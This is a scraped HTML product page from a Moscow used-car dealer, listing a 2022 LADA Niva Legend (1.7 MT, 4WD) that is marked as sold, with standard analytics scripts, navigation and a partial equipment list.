

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://used-cars.ru/auto/lada-vaz/lada-vaz-niva-legend-17-mt-83-ls-4wd-3654794
body_size: 29847
content:
<!DOCTYPE html>
<html>
	<head itemscope itemtype="https://schema.org/WPHeader">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="id" class="id_resource" value="5177557">
	<!--4111702 10-->
	<title itemprop="name">Купить LADA (ВАЗ) Niva Legend 2022 г.в. с пробегом 306 км по цене 815000 руб в Москве – автосалон БорисХоф, Лот № 3654794</title>

	

	<meta itemprop="description" name="description" 
	content="Продажа б/у LADA (ВАЗ) Niva Legend с пробегом 306 км по цене 815000 руб. Купить подержанный коричневый LADA (ВАЗ) Niva Legend внедорожник механическая коробка в официальных автосалонах БорисХоф в Москве. Лот № 3654794." />

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5J84VX');</script>
<!-- End Google Tag Manager -->

	
	

	<base href="/"/>
	
	
		<meta name="yandex" content="noindex, follow" />
		<meta name="googlebot" content="noindex, follow" />
	

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	
	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon.png" alt="apple-touch-icon">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" alt="favicon">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" alt="favicon">
	

	<link rel="manifest" href="/site.webmanifest">
	<meta name="msapplication-TileColor" content="#b91d47">
	<meta name="theme-color" content="#ffffff">
	<meta name="yandex-verification" content="3f4be40ba3ee7982" />
	<!--link rel="stylesheet" href="/_assets/fonts/roboto/css2.css">
	<link rel="stylesheet" href="/_assets/fonts/montserrat/css.css"-->
	
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/normalize/normalize.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/normalize/normalize.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/jquery-ui/jquery-ui.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/jquery-ui/jquery-ui.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/timepicker/timepicker.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/timepicker/timepicker.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/owl-carousel/owl.carousel.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/owl-carousel/owl.carousel.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/fancybox/jquery.fancybox.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/fancybox/jquery.fancybox.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/formstyler/jquery.formstyler.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/formstyler/jquery.formstyler.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/formstyler/jquery.formstyler.theme.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/formstyler/jquery.formstyler.theme.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/ion/ion.rangeSlider.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/ion/ion.rangeSlider.min.css?v=4.9.68">

	
	
	
	<link rel="preload" as="style" href="/_assets/css/style.css?v=4.9.68">
	<link itemprop="cssSelector" rel="stylesheet" href="/_assets/css/style.css?v=4.9.68">
	<link itemprop="cssSelector" rel="stylesheet" href="/_assets/css/custom.css?v=4.9.68">
	
	<link rel="stylesheet" href="/add.css?v=4.9.68">

	<meta name="theme-color" content="#FFDB4D">
 	

	
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:sitename" content="БорисХоф - Автомобили с пробегом" />
	<meta property="og:title" content="Купить LADA (ВАЗ) Niva Legend 2022 г.в. с пробегом 306 км по цене 815000 руб в Москве – автосалон БорисХоф, Лот № 3654794" />
	<meta property="og:description" content="Продажа б/у LADA (ВАЗ) Niva Legend с пробегом 306 км по цене 815000 руб. Купить подержанный коричневый LADA (ВАЗ) Niva Legend  механическая коробка в официальных автосалонах БорисХоф в Москве. Лот № 3654794." />
	<meta property="og:url" content="https://used-cars.ru/auto/lada-vaz/lada-vaz-niva-legend-17-mt-83-ls-4wd-3654794" />
	
	
	<meta property="og:image" content="/assets/images/auto/5177557/e21f3360793ca39c5f8a18db1d2e6e87.jpg" />
	<meta property="og:image:secure_url" content="/assets/images/auto/5177557/e21f3360793ca39c5f8a18db1d2e6e87.jpg" />
	
	
	
	

	<script>
	CSRF = "03f6aea52530f9e3b0069ac0675416f4443d4e1351b91fafadbd7e849fb9217d";
</script>

	

	<!-- Begin Online-Chat {literal} -->
<script>
    (function(){(function c(d,w,m,i) {
        window.supportAPIMethod = m;
        var s = d.createElement('script');
        s.id = 'supportScript'; 
        var id = '71cf28f4bab8e88e3851502737dbbfcc';
        s.src = (!i ? 'https://zcdn.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
        s.onerror = i ? undefined : function(){c(d,w,m,true)};
        w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
        (d.head || d.body).appendChild(s);
    })(document,window,'OnlineChat')})();
</script>
<!-- {/literal} End Online-Chat -->

	

	
<script>
_sort_data = '';
_cnt_data = '';
</script>

	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164181693-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164181693-1');
</script>
<!-- /Global site tag (gtag.js) - Google Analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	var ip = {ip_address: "3.128.28.245"};
	var yaParams = {};
	var xhr = new XMLHttpRequest();
	xhr.open('GET', 'https://ip.up66.ru/', true);
	xhr.onload = function() {
		yaParams.ip = this.responseText;
	}
	xhr.send();

   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(62169229, "init", {
		params:window.yaParams,
		clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer",
		params:window.ip
    });
	window.ym_counter_id = 62169229;
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/62169229" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- calltouch -->
<!--script type="text/javascript">
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)};s.type="text/javascript";s.async=true;s.src="https://mod.calltouch.ru/init.js?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","14304f5f");
</script-->
<!-- /calltouch -->

<!-- mindbox -->
<script>
	mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
	mindbox.queue = mindbox.queue || [];
	mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<!-- /mindbox -->


	
	
</head>
	<body class="body">
		<div class="wrapper car-card" style="overflow: visible;">
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5J84VX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header ">
    <div class="header__desktop hidden_mobile">
		<div class="container">
            <div class="header__top">
                <div class="header__top-col">
                	<a class="logo" href="/">
						<div class="logo__title">
							<img src="/_assets/img/style/logo-new.webp" loading="lazy" width="278" height="18" aria-label="Logo" alt="header logo"></div>
						<!--div class="logo__subtitle">автомобили с пробегом</div-->
					</a>
                </div>
                <div class="header__top-col">
					<div class="contacts">
 						<div class="city js-city" data-city="1">Москва</div>
						<div class="phone js-phone">
							<a class="active calltouch_phone_msk_1" data-city="1" href="tel:+74957851322">+7 (495) 785-13-22</a>
							<a data-city="2" href="tel:+78124707071">+7 (812) 470-70-71</a>
							<a data-city="3" href="tel:+78314239494">+7 (831) 423-94-94</a>
							<!--div class="tac workhours">09:00-21:00</div-->
						</div>
                    </div>
					<div class="city-modal js-city-modal">
						<div class="modal__close">
	<svg>
		<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
	</svg>
</div>
<div class="city-modal__content active">
	<div class="city-modal__title">Выберите город</div>
	<div class="city-modal__list">
		<div class="city-modal__item js-city-select active" data-city="1">Москва</div>
		<div class="city-modal__item js-city-select" data-city="2">Санкт-Петербург</div>
		<div class="city-modal__item js-city-select" data-city="3">Нижний Новгород</div>
	</div>
</div>
<div class="city-modal__content">
	<div class="city-modal__detect">Ваш город <span class="js-city-detect" data-city="1">Москва</span>?</div>
	<div class="city-modal__buttons">
		<div class="button confirm">Да</div>
		<div class="button deny">Нет, изменить</div>
	</div>
</div>
					</div>
                </div>
            </div>
            <div class="header__bottom js-menu">
                <div class="header__bottom-wrap">
                    <div class="header__nav">
                        <nav class="nav">
                            <ul>
								
								<li class="has-children">
									<a href="/auto">Автомобили в наличии</a>
									<ul class="sub-menu">
										<li class="popular">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_fire"/>
											</svg>
											<span>Самые популярные</span>
										</li>
										 <li><a href="/auto/audi">Audi</a></li> <li><a href="/auto/bmw">BMW</a></li> <li><a href="/auto/hyundai">Hyundai</a></li> <li><a href="/auto/jaguar">Jaguar</a></li> <li><a href="/auto/land-rover">Land Rover</a></li> <li><a href="/auto/mercedes-benz">Mercedes-Benz</a></li> <li><a href="/auto/mini">MINI</a></li> <li><a href="/auto/toyota">Toyota</a></li> <li><a href="/auto/volkswagen">Volkswagen</a></li> <li><a href="/auto/volvo">Volvo</a></li>
										<li class="active-link"><a href="/auto">Смотреть все</a></li>
									</ul>
								</li>
								<li class="has-children">
									<a href="javascript:void(0);">Услуги</a>
									<ul class="sub-menu">
										<!--<li><a href="/buyback">Выкуп</a></li>-->
										<li><a href="/auction">Аукцион</a></li>
										
										
										<li><a href="/auto-selection">Автоподбор</a></li>
										<!--<li><a href="/vozvrat-7days">Возврат</a></li>-->
										<li><a href="/service">Сервис</a></li>
										<li><a href="/prodlennaya-garantiya">Продленная гарантия</a></li>
										
										<!--<li><a href="/vykup-avtoparkov">Выкуп автопарков</a></li>-->
										<li><a href="/trade-in">Трейд-Ин</a></li>
										<li><a href="/avtomobil-dostavkoj">Автомобиль с доставкой</a></li>
										<li><a href="/strahovanie">Страхование</a></li>
										<li><a href="/corporate">Корпоративным клиентам</a></li>
									</ul>
								</li>						
								<li class="has-children">
									<a href="/about">О компании</a>
									<ul class="sub-menu">
										<li><a href="/legal">Правовая информация</a></li>
										<li><a href="/about/borishof">Наша История</a></li>
										<li><a href="/about/news">Новости</a></li>
										<li><a href="/about/management">Менеджмент</a></li>
										<li><a href="/about/career">Карьера в БорисХоф</a></li>
										<li><a href="/about/awards">Награды дилерский центров</a></li>
										<li><a href="/faq">Часто задаваемые вопросы</a></li>
										<li><a href="/feedback">Задать вопрос</a></li>
									</ul>
								</li>
								<li class="has-children">
									<a href="javascript:void(0);">Контакты</a>
									<ul class="sub-menu">
										<li><a href="/contacts">Дилерские центры</a></li>
										<li><a href="/tochki-vykupa">Точки выкупа</a></li>
									</ul>
								</li>
                            </ul>
                        </nav>
                    </div>
					<div class="header__add">
						<a href="/favourites" class="js-tooltip has-tooltip header__favourite" aria-label="favourite">
							<div class="header__favourite-icon">
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
								</svg>
								<div class="header__favourite-count js-favourites-count">1</div>
							</div>
							<div class="tooltip">Избранное</div>
						</a>
						<a href="/compare" class="js-tooltip has-tooltip header__compare" aria-label="compare">
							<div class="header__compare-icon">
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_compare"/>
								</svg>
								<div class="header__compare-count js-compare-count"></div>
							</div>
							<div class="tooltip">Сравнение</div>
						</a>
						<a class="button header__feedback" data-fancybox="" data-src="#header_modal">
							<span>Заказать звонок</span>
						</a>
						<!--a class="button header__buyback" href="/buyback?utm_term=vikupi_avto_but"></a-->
					</div>
                </div>
            </div>
        </div>
	</div>
	<div class="header__mobile hidden_desktop">
		<div class="container">
			<div class="header__top">
				<div class="contacts">
					<div class="city js-city" data-city="1">Москва</div>
					<div class="phone js-phone">
						<svg>
							<use xlink:href="/_assets/svg/sprite.svg#icon_phone"/>
						</svg>
						<a class="active calltouch_phone_msk_1" data-city="1" href="tel:+74957851322">+7 (495) 785-13-22</a>
						<a data-city="2" href="tel:+78124707071">+7 (812) 470-70-71</a>
						<a data-city="3" href="tel:+78314239494">+7 (831) 423-94-94</a>
						<!--div class="tac workhours">09:00-21:00</div-->
					</div>
				</div>
				<div class="city-modal js-city-modal">
					<div class="modal__close">
	<svg>
		<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
	</svg>
</div>
<div class="city-modal__content active">
	<div class="city-modal__title">Выберите город</div>
	<div class="city-modal__list">
		<div class="city-modal__item js-city-select active" data-city="1">Москва</div>
		<div class="city-modal__item js-city-select" data-city="2">Санкт-Петербург</div>
		<div class="city-modal__item js-city-select" data-city="3">Нижний Новгород</div>
	</div>
</div>
<div class="city-modal__content">
	<div class="city-modal__detect">Ваш город <span class="js-city-detect" data-city="1">Москва</span>?</div>
	<div class="city-modal__buttons">
		<div class="button confirm">Да</div>
		<div class="button deny">Нет, изменить</div>
	</div>
</div>
				</div>
			</div>
			<div class="header__bottom">
				<a class="logo" href="/">
				<div class="logo__title"><img alt="header logo" src="/_assets/img/style/logo-new.webp" width="180" height="12" style="height: 100%;"></div>
				<!--div class="logo__subtitle">автомобили с пробегом</div-->
				</a>
				<div class="icons">
					<a href="/favourites" class="js-tooltip has-tooltip header__favourite" aria-label="favourite">
						<div class="header__favourite-icon">
							<svg>
								<use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
							</svg>
							<div class="header__favourite-count js-favourites-count">1</div>
						</div>
						<div class="tooltip">Избранное</div>
					</a>
					<a href="/compare" class="js-tooltip has-tooltip header__compare" aria-label="compare">
						<div class="header__compare-icon">
							<svg>
								<use xlink:href="/_assets/svg/sprite.svg#icon_compare"/>
							</svg>
							<div class="header__compare-count js-compare-count"></div>
						</div>
						<div class="tooltip">Сравнение</div>
					</a>
					<div class="menu-btn js-mobile-menu-btn">
						<svg class="open">
							<use xlink:href="/_assets/svg/sprite.svg#icon_menu-open"/>
						</svg>
						<svg class="close">
							<use xlink:href="/_assets/svg/sprite.svg#icon_menu-close"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-menu js-mobile-menu">
			<div class="container">
				<nav class="nav">
					<ul>
						<li>
							<a href="/auto">Автомобили в наличии</a>
							</li>
						<li class="has-children">
							<a href="javascript:void(0);">Услуги</a>
							<ul class="sub-menu">
								<li><a href="/buyback">Выкуп</a></li>
								<li><a href="/auction">Аукцион</a></li>
								<li><a href="/komissionnaya-prodazha">Комиссионная продажа</a></li>
								<li><a href="/credit">Кредитование</a></li>
								<li><a href="/auto-selection">Автоподбор</a></li>
								<li><a href="/vozvrat-7days">Возврат</a></li>
								<li><a href="/service">Сервис</a></li>
								<li><a href="/prodlennaya-garantiya">Продленная гарантия</a></li>
							</ul>
						</li>						
						<li class="has-children">
							<a href="javascript:void(0);">О компании</a>
							<ul class="sub-menu">
								<li><a href="/legal">Правовая информация</a></li>
								<li><a href="/about/borishof">Наша История</a></li>
								<li><a href="/about/news">Новости</a></li>
								<li><a href="/about/management">Менеджмент</a></li>
								<li><a href="/about/career">Карьера в БорисХоф</a></li>
								<li><a href="/about/awards">Награды дилерский центров</a></li>
								<li><a href="/feedback">Задать вопрос</a></li>
							</ul>
						</li>
						<li class="has-children">
							<a href="javascript:void(0);">Контакты</a>
							<ul class="sub-menu">
								<li><a href="/contacts">Дилерские центры</a></li>
								<li><a href="/tochki-vykupa">Точки выкупа</a></li>
							</ul>
						</li>
					</ul>
				</nav>
				<!--a class="button header__buyback" href="/buyback?utm_term=vikupi_avto_but"></a-->
				<a class="button header__feedback" data-fancybox="" data-src="#header_modal">
					<span>Заказать звонок</span>
				</a>
			</div>
		</div>
	</div>
</header>
			<div class="breadcrumbs block" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="breadcrumbs__wrap block" itemprop="about" itemscope="" itemtype="https://schema.org/ItemList">
						<div class="breadcrumbs__item breadcrumbs__link block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/" itemprop="url">Главная</a>
							<meta itemprop="name" content="Главная">
						</div>
						<div class="breadcrumbs__item breadcrumbs__link block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/auto/lada-vaz" itemprop="url">LADA (ВАЗ)</a>
							<meta itemprop="name" content="LADA (ВАЗ)">
						</div>
						<div class="breadcrumbs__item  breadcrumbs__link block mark-test" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/auto/lada-vaz/niva-legend" itemprop="url">Niva Legend</a>
							<meta itemprop="name" content="Niva Legend">			
						</div>
						<div class="breadcrumbs__item breadcrumbs__current block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/auto/lada-vaz/lada-vaz-niva-legend-17-mt-83-ls-4wd-3654794" itemprop="url" style="pointer-events:none;">LADA (ВАЗ) Niva Legend 1.7 MT (83 л.с.) 4WD, 306 км</a>
							<meta itemprop="name" content="LADA (ВАЗ) Niva Legend 1.7 MT (83 л.с.) 4WD, 306 км">
						</div>
					</div>
				</div>
			</div>
			<!--fixed_header_detail start-->
			<div class="detail_car_top_block">
			<section class="section">
				<div class="container">
					<div class="product-card line__name">
						<div class="product-card__left product-card__name">
							<h1 class=" product-card__title title-2 js-print_content">
								<span>LADA (ВАЗ) Niva Legend, 2022 г.в., с пробегом 306 км</span>
							</h1>
							
						</div>
						<div class="product-card__right js-print_content">
							<div class="product-card__price">
								
								<span class="new">Автомобиль продан</span>
							</div>
							<!--product-card__icons
							<div class="product-card__icons">
								<div title="Поделиться" class="offer__share add_to_share" data-id="5177557">
									<script src="https://yastatic.net/share2/share.js"></script>
									<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
								</div>
								<div title="Сравнить" class="offer__compare add_to_compare" data-id="5177557">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
									</svg>
								</div>
								<div title="Избранное" class="offer__favourite add_to_favourites" data-id="5177557">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_heart"></use>
									</svg>
								</div>
							</div>
							product-card__icons-->
						</div>
             		</div>
            	</div>
        	</section>
			
			<section class="section block-line__contacts-fixed">
				<div class="container">
					<div class="product-card line__contacts">
						<div class="product-card__left">
							<div class="product-card__contact_col product-card__contact_name">
								<div class="product-card__contact_dealer">
									БорисХоф
								</div>
								<div class="product-card__contact_addr">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_place"></use>
									</svg>
									МКАД, 24-й километр, 1
								</div>
								<div class="product-card__contact_col product-card__contact_link">
									<div class="product-card__contact_tomap">
										<a href="#dealer_address">показать на карте</a>
									</div>
								</div>
							</div>
							<div class="product-card__contact_col">
								<div class="product-card__contact-label">
									Лот № 
								</div>
								<div class="product-card__contact-value">
									<div class="lot_id">3654794</div>
								</div>								
							</div>
							<div class="product-card__contact_col">
								<div class="product-card__contact_phone">
									<div class="product-card__contact-label">Телефон:</div>
									<div class="product-card__contact-value">
										<a href="tel:+74957450666" class="tel ">+7 (495) 745-06-66</a>
									</div>
								</div>
							</div>
							<div class="product-card__contact_col">
								<a href="#" data-fancybox data-src="#header_modal">
									<div class="product-card__contact_grade product-card__online-reveal">
											<span class="bold">Онлайн-показ</span>
											<div class="svg">	
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.25 9C6.25 8.00544 6.64509 7.05161 7.34835 6.34835C8.05161 5.64509 9.00544 5.25 10 5.25C10.9946 5.25 11.9484 5.64509 12.6517 6.34835C13.3549 7.05161 13.75 8.00544 13.75 9C13.75 9.99456 13.3549 10.9484 12.6517 11.6517C11.9484 12.3549 10.9946 12.75 10 12.75C9.00544 12.75 8.05161 12.3549 7.34835 11.6517C6.64509 10.9484 6.25 9.99456 6.25 9ZM10 6.75C9.40326 6.75 8.83097 6.98705 8.40901 7.40901C7.98705 7.83097 7.75 8.40326 7.75 9C7.75 9.59674 7.98705 10.169 8.40901 10.591C8.83097 11.0129 9.40326 11.25 10 11.25C10.5967 11.25 11.169 11.0129 11.591 10.591C12.0129 10.169 12.25 9.59674 12.25 9C12.25 8.40326 12.0129 7.83097 11.591 7.40901C11.169 6.98705 10.5967 6.75 10 6.75Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.616 1.75C8.36747 1.74974 8.12132 1.7985 7.89165 1.89348C7.66199 1.98847 7.45331 2.12783 7.27757 2.30357C7.10183 2.47931 6.96247 2.68798 6.86748 2.91765C6.7725 3.14732 6.72374 3.39347 6.724 3.642C6.72383 3.96318 6.60291 4.27256 6.38526 4.50875C6.1676 4.74493 5.8691 4.89065 5.549 4.917L3.319 5.097C3.10574 5.11417 2.90405 5.20102 2.74503 5.34414C2.586 5.48727 2.47847 5.67872 2.439 5.889C1.99022 8.25888 1.95706 10.6888 2.341 13.07L2.438 13.674C2.53 14.244 2.999 14.679 3.575 14.726L5.518 14.884C8.50109 15.1261 11.4989 15.1261 14.482 14.884L16.424 14.726C16.7041 14.7034 16.9684 14.5874 17.1748 14.3966C17.3811 14.2059 17.5175 13.9514 17.562 13.674L17.659 13.07C18.0426 10.6887 18.0091 8.25882 17.56 5.889C17.5203 5.67891 17.4127 5.48768 17.2537 5.34475C17.0947 5.20182 16.8931 5.11512 16.68 5.098L14.451 4.917C14.1309 4.89065 13.8324 4.74493 13.6147 4.50875C13.3971 4.27256 13.2762 3.96318 13.276 3.642C13.2763 3.39347 13.2275 3.14732 13.1325 2.91765C13.0375 2.68798 12.8982 2.47931 12.7224 2.30357C12.5467 2.12783 12.338 1.98847 12.1083 1.89348C11.8787 1.7985 11.6325 1.74974 11.384 1.75H8.616ZM5.23 3.438C5.28222 2.57533 5.66166 1.76509 6.2909 1.17265C6.92014 0.580201 7.75175 0.250204 8.616 0.25H11.384C13.189 0.25 14.664 1.66 14.77 3.438L16.802 3.603C17.3426 3.64664 17.8539 3.8667 18.2571 4.22933C18.6604 4.59196 18.9334 5.07707 19.034 5.61C19.515 8.15 19.551 10.755 19.14 13.308L19.043 13.913C18.945 14.5216 18.6457 15.0798 18.193 15.4982C17.7404 15.9166 17.1604 16.1711 16.546 16.221L14.604 16.379C11.5397 16.6273 8.46031 16.6273 5.396 16.379L3.454 16.221C2.83958 16.1711 2.25964 15.9166 1.80696 15.4982C1.35427 15.0798 1.055 14.5216 0.957 13.913L0.86 13.308C0.44878 10.7553 0.484648 8.15045 0.966 5.61C1.06677 5.07714 1.33977 4.59213 1.74303 4.22952C2.14628 3.86692 2.65747 3.6468 3.198 3.603L5.23 3.438Z" fill="white"/>
</svg>

											</div>
										
									</div>
								</a>
							</div>
						</div>
						<div class="product-card__right">
							<!--pdf-->
						
							
							<div class="product-card__contact_col product-card__contact_btn">
								<!--share-->
									<div title="Поделиться" class="offer__share add_to_share" data-id="5177557">
										<script src="https://yastatic.net/share2/share.js"></script>
										<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
									</div>
								<!--share-->
								<a href="#" class="product-card__contact_button button button_red" data-fancybox="" data-src="#order_modal" data-car="LADA (ВАЗ) Niva Legend 1.7 MT (83 л.с.) 4WD (XTA212140P2451184)" data-dealer="2517">
									<span>
										<svg>
											<use xlink:href="/_assets/svg/sprite.svg#icon_phone"></use>
										</svg>
										Заказать обратный звонок
									</span>
								</a>
								<a href="#" class="product-card__contact_button button hidden" data-fancybox="" data-src="#carrating_modal">
									<img src="/assets/images/carrating/arrows.png" height="17">
									<span>
										Обменять автомобиль
									</span>
								</a>
							</div>
						</div>
					</div>
				</div>
			</section>		
			
			</div>
			<!--fixed_header_detail end-->
			<section class="section after-section" style="z-index: 0;">
				<div class="container">
					<div class="product-card line__general">
						<div class="product-card__left">
							
							<section class="gallery ">
								<div class="gallery__wrap">
							<!--product-card__icons-->
							<div class="product-card__icons">
								<!--div title="Поделиться" class="offer__share add_to_share" data-id="5177557">
									<script src="https://yastatic.net/share2/share.js"></script>
									<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
								</div-->
								<div title="Сравнить" class="offer__compare add_to_compare" data-id="5177557">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
									</svg>
								</div>
								<div title="Избранное" class="offer__favourite add_to_favourites" data-id="5177557">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_heart"></use>
									</svg>
								</div>
							</div>
							<!--product-card__icons-->
									
									
									<!-- <div class="chargeback">7 дней на возврат</div> -->
									
									<div class="gallery__top js-gallery-top owl-carousel" >
										
	<a href="/_assets/img/no-img.jpg" class="gallery__item" data-fancybox="gal">
		<picture>
			
			<source srcset="/_assets/img/no-img.jpg" type="image/webp">
			<img src="/_assets/img/no-img.jpg" alt="LADA (ВАЗ) Niva Legend 2022" loading="lazy" class="js-print_content">
			
		</picture>
	</a>

									</div>
								</div>
								<div class="gallery__thumbs js-thumbs">
									
	<div class="gallery__thumbs-item js-gallery-thumb" >
		<picture style="width: 100%;">
			
			<source srcset="/_assets/img/no-img.jpg" type="image/webp">
			<img src="/_assets/img/no-img.jpg" alt="LADA (ВАЗ) Niva Legend 2022" loading="lazy" width="100%">
			
		</picture>
		
	</div>

								</div>
							</section>
							<!--block_feedback_info-->
							<div class="block_feedback_info">
								<div class="text">Узнайте полную историю владения автомобилем</div>
<a href="#" class="product-card__contact_button button button_red" data-fancybox="" data-src="#order_modal" data-car="LADA (ВАЗ) Niva Legend 1.7 MT (83 л.с.) 4WD (XTA212140P2451184)" data-dealer="2517">
									
										<svg>
											<use xlink:href="/_assets/svg/sprite.svg#icon_phone"></use>
										</svg>
									<span>
										Получить отчет
									</span>
								</a>
							</div>
							<!--block_feedback_info-->
							
							<div class="product-info js-product-tabs">
								<div class="product-info__tabs">
									<div class="product-info__tab js-product-tab active" data-product-tab="product-tab2">Комплектация</div>
									
									<div class="product-info__tab js-product-tab" data-product-tab="product-tab3">Общая информация</div>
									
								</div>
								<div class="product-info__container js-print_content">
									<div class="product-info__wrap js-product-wrap" data-product-tab="product-tab2" style="display: block;">
										<div class="product-info__list">
											<div class="complectation__item"><div class="complectation__item_title aktivnaya-bezopasnost">Активная безопасность</div><ul class="complectation__item_list"><li>Антиблокировочная система</li><li>Система помощи при экстренном торможении</li><li>ЭРА-ГЛОНАСС</li></ul></div><div class="complectation__item"><div class="complectation__item_title passivnaya-bezopasnost">Пассивная безопасность</div><ul class="complectation__item_list"><li>Система крепления детских автокресел</li></ul></div><div class="complectation__item"><div class="complectation__item_title pomosh-pri-vozhdenii">Помощь при вождении</div><ul class="complectation__item_list"><li>Бортовой компьютер</li></ul></div><div class="complectation__item"><div class="complectation__item_title komfort">Комфорт</div><ul class="complectation__item_list"><li>Усилитель руля</li><li>Электростеклоподъемники передние</li></ul></div><div class="complectation__item"><div class="complectation__item_title upravlenie-klimatom-i-obogrev">Управление климатом и обогрев</div><ul class="complectation__item_list"><li>Обогрев заднего стекла</li></ul></div><div class="complectation__item"><div class="complectation__item_title multimedia-i-navigatciya">Мультимедиа и навигация</div><ul class="complectation__item_list"><li>Розетка 12V</li></ul></div><div class="complectation__item"><div class="complectation__item_title salon-i-interer">Салон и интерьер</div><ul class="complectation__item_list"><li>Тканевая обивка салона</li><li>Темный салон</li><li>Складывающееся заднее сидение</li></ul></div><div class="complectation__item"><div class="complectation__item_title eksterer">Экстерьер</div><ul 